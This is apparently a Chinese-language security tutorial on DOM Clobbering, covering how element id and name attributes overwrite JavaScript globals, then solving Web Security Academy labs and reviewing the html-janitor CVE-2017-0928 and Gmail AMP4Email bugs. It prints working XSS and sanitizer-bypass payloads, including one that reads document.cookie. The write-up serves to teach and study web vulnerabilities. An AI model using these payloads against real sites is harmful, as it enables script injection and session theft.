前言
最近看到好多师傅都已经学习过了DOM Clobbering Attack,因此自己也来学习一波。
0x01 简介
DOM最初诞生的时候没有一个很好的标准,以至于各个浏览器在实现的过程中会支持DOM的一些怪异行为,而这些行为可能会导致DOM Clobbering的发生浏览器可能会将各种DOM元素的name和id属性添加为document的属性或页面的全局变量,这会导致覆盖掉document原有的属性或全局变量,或者劫持一些变量的内容。
测试环境 Chrome 80.0.3987.132
0x02 简单的例子:
1.对象创建
测试代码如下:
1 |
|
打印的结果如下:

通过上面的结果,可以看出来HTML标签中的id属性值被当做全局变量,name属性值被当成document的属性,这也就是为什么上面有一行输出undefined的原因。
2.方法的覆盖
测试代码如下:
1 |
|
结果如下:

通过上面的输出结果显示我们可以通过name属性覆盖document中的内置方法。
3.通过标签的层级关系构造变量的层级关系
测试代码如下:
1 |
|
结果如下:
通过上面的结果我们看到,可以通过多层覆盖的方式,覆盖Window和document下的对象。
0x03 javascript Scope
由于DOM Clobbering Attack的攻击中有很多的地方用到了javascript的作用域链,因此我们可以来了解一下:
1.全局作用域:
在javascript中全局作用域一般是window(nodejs是global)。
2.显示声明:
1 |
|
3.隐式声明:
不带有声明关键字的变量,js会默认帮你声明一个全局变量:
1 |
|
变量result被挂载到了window对象上了。
4.块级作用域:
在 ES6 之前,是没有块级作用域的概念的。如果你有 C++ 或者 Java 经验,想必你对块级作用域并不陌生:
1 | for (var i=0;i<5;i++){} |
从上面的结果来看,说明var声明的变量,在for循环之后仍然保存在这个作用域里,而for(){}仍然在全局作用域里,因此var声明的变量在全局作用域里。
我们可以通过let(或const用来声明常量)来声明变量,实现块级作用域。
除了上面的几种作用域外还有语法作用域,动态作用域等,就不赘述了感兴趣的参考下面的链接。
0x04 覆盖函数
在介绍覆盖函数之前我们,先看一个奇怪的操作:
1 | let a=b=1; |
上面是javascript的比较特别之处。
虽然我们无法通过标签来定义一个函数,但是我们在一定的场景下可以用来绕过一些判断:
1 | <img id='getElementById' name='getElementById'> |
第一个JS代码块虽然引起了报错,但是不会引起JS完全停止执行JS会跳过这个报错的代码块,执行下一个代码块。
0x05 攻击方法:
1.为了分析DOM Clobbering漏洞,假设如下代码:
1 | if (window.test1.test2) { |
如果我们想利用Dom Clobbering技巧来执行任意的js,需要解决两个问题:
1)利用html标签的属性id,很容易在window对象上创建任意的属性,但是我们能在新对象上创建新属性吗?
2)怎么控制DOM elements被强制转为string之后的值,大多数的dom节点被转为string后是[object HTMLInputElement]。
我们可以用前面的例子来解决第一个问题:
1 |
|
我们可以用下面的一段代码来枚举,html存在的所有标签,然后检查其dom节点对象有没有实现toString方法,或者是继承于Object.ptototype。如果是继承自Object.prototype,那么很有可能只会返回[object SomeElement]
1 | Object.getOwnPropertyNames(window) |
我们可以得到两个对象:HTMLAreaElement (<area>)和HTMLAnchorElement (<a>),这两个标签的toString会直接返回他的href属性。
1 |
|
结合上面的两个问题,我们会构造如下payload:
1 | <form id=test1> |
但是test1.test2是undefined,这是因为<input>元素会变成<form>的属性,但<a>标签并不会。
1 | <form id=test1> |
我们可以通过构造一个HTMLCollection来解决问题,例如:
1 | <a id="test1">click1!</a> |
返回的集合如下所示:
1 | HTMLCollection(2) [a#test1, a#test1, test1: a#test1] |
HTMLCollection可以通过index访问,同时可以使用id访问,并且可以使用name访问,例如:
1 | <a id="test1">click1!</a> |
因此上面的问题得到解决,通过构造如下payload:
<a id="test1"></a><a id="test1" name="test2" href="jacascript:alert(1)"></a>
1 | <a id="test1"></a><a id="test1" name="test2" href="javascript:alert(1)"></a> |
成功执行。

2.确定DOM元素间的关系
我们把两个HTML元素相邻放置,分别为其分配一个ID,然后检查第一个元素是否具有第二个元素的属性。代码如下:
1 | const log = []; |
上面是我们用html标签的id属性来寻找DOM之间的关系的过程,结果如下:
1 | form,button |
如果我们要覆盖一个对象的x.y.value值,可以用下面的这种方式:
1 | <form id=x><output id=y>I've been clobbered</output></form> |
3.使用form标签来伪造三层的对象引用
1 | <form id=x name=y><input id=z></form> |
在Chrome中,当form标签有两个一样的id的input标签时,Chrome会将其处理为[object RadioNodeList],这个可以用forEach来遍历:
1 | <form id=x> |
4.是否自定义的DOM节点也具有上面的属性呢?
1 | <form id=x y="123"></form> |
我们可以通过下面的代码来测试一下dom中有哪些属性可以用:
1 | var html = ["a","abbr","acronym","address","applet","area","article","aside","audio","b","base","basefont","bdi","bdo","bgsound","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","command","content","data","datalist","dd","del","details","dfn","dialog","dir","div","dl","dt","element","em","embed","fieldset","figcaption","figure","font","footer","form","frame","frameset","h1","head","header","hgroup","hr","html","i","iframe","image","img","input","ins","isindex","kbd","keygen","label","legend","li","link","listing","main","map","mark","marquee","menu","menuitem","meta","meter","multicol","nav","nextid","nobr","noembed","noframes","noscript","object","ol","optgroup","option","output","p","param","picture","plaintext","pre","progress","q","rb","rp","rt","rtc","ruby","s","samp","script","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","svg","table","tbody","td","template","textarea","tfoot","th","thead","time","title","tr","track","tt","u","ul","var","video","wbr","xmp"];//HTML elements array |
上面的代码显示的是string类型的属性,他们并不一定可控,为了检查他们是否可读写,我们可以用下面的代码:
1 | var html = [...]//HTML elements array |
通过上面的输出结果可以有:
1 | <a id="x" target="ddd"></a> |
对于上面的DOM属性中,我们需要关注的是username和password属性,他们是a标签的节点属性并不是html中定义的属性,这两个属性可以通过url的中的username字段和password字段提供,但是需要有@符号:
1 | <a id=x href="ftp:Clobbered-username:Clobbered-Password@a"></a> |
上面不仅可以用ftp协议,也可以用http协议(必须加//),需要注意的是,如果我们直接通过toString函数将dom转换为字符串他的href是经过url编码的,不过我们可以通过一个不存在的协议绕过abc:<>:
1 | <a id=x href="abc:<>"></a> |
5.获取3级以上的对象引用
@Terjanq提到,可以结合iframe的srcdoc属性构造任意层数的对象引用。
例子如下:
1 | <iframe name=a srcdoc=" |
上面用到了setTimeout设置一个定时器是为了保证iframe框架的加载完成。我们可以利用style/link来加载外部样式表来造成延迟:
1 | <iframe name=a srcdoc=" |
0x06 攻击实例:
1.clobbering to enable XSS lab
实验之前先看一个简单的例子:
1 | <a id=someObject><a id=someObject name=url href="./xss.js"> <!--xss.js alert(1)--> |
这个实验就有点类似下面这个例子:
通过查看源代码我们可以看到这个文件:loadCommentsWithDomClobbering.js,我们可以看到下面的获取图片src的代码:
1 | let defaultAvatar = window.defaultAvatar || {avatar: '/resources/images/avatarDefault.svg'} |
avatar的默认值是/resources/images/avatarDefault.svg,我们可以通过覆盖window.defaultAvatar来实现xss,构造的payload如下:
1 | <a id=defaultAvatar><a id=defaultAvatar name=avatar href="cid:"onerror=alert(1)//"> |
插入的标签如下:
1 | <p> |
为什么我们要把闭合前面的"编码为",因为cid是没有这个协议的,因此不会对"进行url编码。这样在解码时"就变成了控制字符"改变页面结构。
然后再评论一次,刷新全局变量,加载loadCommentsWithDomClobbering.js即可导致xss。

2.Clobbering attributes lab
实验之前我们先来看一个例子:
1 |
|
payload如下:
1 | <form onclick=alert(1)><input id=attributes>Click me |
由于attributes被覆盖导致执行到payload的form时跳过for循环跳过黑名单,成功执行xss。
跟上面一样我们先看看loadCommentsWithHtmlJanitor.js的代码。
1 | // Sanitize attributes |
在这里最终对标签的属性进行了检查,对每个node的属性都进行了白名单检查:
1 | function shouldRejectAttr(attr, allowedAttrs, node) { |
但是上面有个很危险的行为使用了node.attributes.length,如果我们通过覆盖attributes会发生上面呢?
1 | <form id=x> |
上面的代码会输出一个NamedNodeMap对象,id='x'。
1 | <form id=x> |
上面这段代码会输出<img name=attributes>,成功的覆盖了原来的node.attributes,导致跳出了for循环。
结合上面的例子我们可以通过构造<form id=x><input id=attributes>的形式来绕过。
根据题目的要求,需要访问触发,并且通过参考资料得知利用tabindex属性和form的onfocus来执行xss。
因此构造如下:
1 | <form id=x tabindex=0 onfocus=alert(document.cookie)><input id=attributes> |


但是我们要解决这个lab需要提交到该漏洞利用的漏洞实验室,而且用户直接点击是不会触发xss的,因此我们要构造一个在评论后主动访问并且加上#x,为了等待评论完成我们需要延迟一下,因此构造下面的payload:
1 | <iframe src=https://ac5d1feb1e0464fb80aec03700a10012.web-security-academy.net/post?postId=2 onload="setTimeout(a=>this.src=this.src+'#x',500)"></iframe> |
直接提交完成lab。
3.CVE-2017-0928 Bypassing sanitization using DOM clobbering
html-janitor也就是我们上文用到的 HTML filters,在 v2.0.2 当中,janitor 在循环中有这么几行代码:
1 | do { |
用_sanitized作为标志位来标志是否已经进行标准化,但是这里,由我们上个例子可以得出,我们可以利用与上个例子类似的 payload 绕过第一个 if 就可以绕过标准化过滤了。
1 | <form><object onmouseover=alert(document.domain) name=_sanitized></object></form> |
修复方案是删除了这些判断,对子树利用递归形式进行标准化过滤。
4.XSS in GMail’s AMP4Email via DOM Clobbering
这是我们OWASP Top 10提名的攻击实例,作者首先在控制台输入window进行fuzz。

这里他首先利用了AMP,尝试插入<a id=AMP>,但是这个AMP被禁止了。
接着找到下一个AMP_MODE,这个没有被禁止,反而让作者发现了这里加载失败的 URL 当中有一个undefined。

该作者插入了<a id=AMP_MODE>导致产生的undefined,主要产生这个问题的代码经作者简化后是这样的:
1 | var script = window.document.createElement("script"); |
这段代码还可以在简化:
1 | var script = window.document.createElement("script"); |
所以我们可以用 Dom Clobbering 来让它加载我们任意的 js 文件,直接劫持protocol到我们任意 URL,再利用#注释掉后面的即可。
1 | <!-- We need to make AMP_MODE.localDev and AMP_MODE.test truthy--> |
虽然 URL 构造出来了,但是 Google 还有 CSP
1 | Content-Security-Policy: default-src 'none'; |
虽然他当时没绕过,但是 Google 还是全额地给了他奖金。
不过后来有前辈经过研究可以通过..%252f的trick进行绕过,其实就是利用url的目录穿梭绕过,例如:
1 |
|
0x07 学而不思则罔 思而不学则殆
1.Document & id
1 | var html = ["a","abbr","acronym","address","applet","area","article","aside","audio","b","base","basefont","bdi","bdo","bgsound","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","command","content","data","datalist","dd","del","details","dfn","dialog","dir","div","dl","dt","element","em","embed","fieldset","figcaption","figure","font","footer","form","frame","frameset","h1","head","header","hgroup","hr","html","i","iframe","image","img","input","ins","isindex","kbd","keygen","label","legend","li","link","listing","main","map","mark","marquee","menu","menuitem","meta","meter","multicol","nav","nextid","nobr","noembed","noframes","noscript","object","ol","optgroup","option","output","p","param","picture","plaintext","pre","progress","q","rb","rp","rt","rtc","ruby","s","samp","script","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","svg","table","tbody","td","template","textarea","tfoot","th","thead","time","title","tr","track","tt","u","ul","var","video","wbr","xmp"]; |
我们只得到了object标签可以通过document的id进行直接获取:
1 | ["object"] |
2.Document & Name
1 | var html = ["a","abbr","acronym","address","applet","area","article","aside","audio","b","base","basefont","bdi","bdo","bgsound","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","command","content","data","datalist","dd","del","details","dfn","dialog","dir","div","dl","dt","element","em","embed","fieldset","figcaption","figure","font","footer","form","frame","frameset","h1","head","header","hgroup","hr","html","i","iframe","image","img","input","ins","isindex","kbd","keygen","label","legend","li","link","listing","main","map","mark","marquee","menu","menuitem","meta","meter","multicol","nav","nextid","nobr","noembed","noframes","noscript","object","ol","optgroup","option","output","p","param","picture","plaintext","pre","progress","q","rb","rp","rt","rtc","ruby","s","samp","script","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","svg","table","tbody","td","template","textarea","tfoot","th","thead","time","title","tr","track","tt","u","ul","var","video","wbr","xmp"]; |
我们可以得到以下5个元素可以通过document的name来获取。
1 | ["embed", "form", "image", "img", "object"] |
3.Document & Name & Id
1 | var html = ["a","abbr","acronym","address","applet","area","article","aside","audio","b","base","basefont","bdi","bdo","bgsound","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","command","content","data","datalist","dd","del","details","dfn","dialog","dir","div","dl","dt","element","em","embed","fieldset","figcaption","figure","font","footer","form","frame","frameset","h1","head","header","hgroup","hr","html","i","iframe","image","img","input","ins","isindex","kbd","keygen","label","legend","li","link","listing","main","map","mark","marquee","menu","menuitem","meta","meter","multicol","nav","nextid","nobr","noembed","noframes","noscript","object","ol","optgroup","option","output","p","param","picture","plaintext","pre","progress","q","rb","rp","rt","rtc","ruby","s","samp","script","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","svg","table","tbody","td","template","textarea","tfoot","th","thead","time","title","tr","track","tt","u","ul","var","video","wbr","xmp"]; |
我们可以得到下面3个元素是可以通过document['id']和document['name']来获取的。
4.Window & Id
1 | var html = [...];//HTML elements array |
我们可以通过window的id直接获取的元素有:
1 | (128) ["a", "abbr", "acronym", "address", "applet", "area", "article", "aside", "audio", "b", "base", "basefont", "bdi", "bdo", "bgsound", "big", "blink", "blockquote", "br", "button", "canvas", "center", "cite", "code", "command", "content", "data", "datalist", "dd", "del", "details", "dfn", "dialog", "dir", "div", "dl", "dt", "element", "em", "embed", "fieldset", "figcaption", "figure", "font", "footer", "form", "h1", "header", "hgroup", "hr", "i", "iframe", "iframes", "image", "img", "input", "ins", "isindex", "kbd", "keygen", "label", "legend", "li", "link", "listing", "main", "map", "mark", "marquee", "menu", "menuitem", "meta", "meter", "multicol", "nav", "nextid", "nobr", "noembed", "noframes", "noscript", "object", "ol", "optgroup", "option", "output", "p", "param", "picture", "plaintext", "pre", "progress", "q", "rb", "rp", "rt", "rtc", "ruby", "s", "samp", "script", …] |
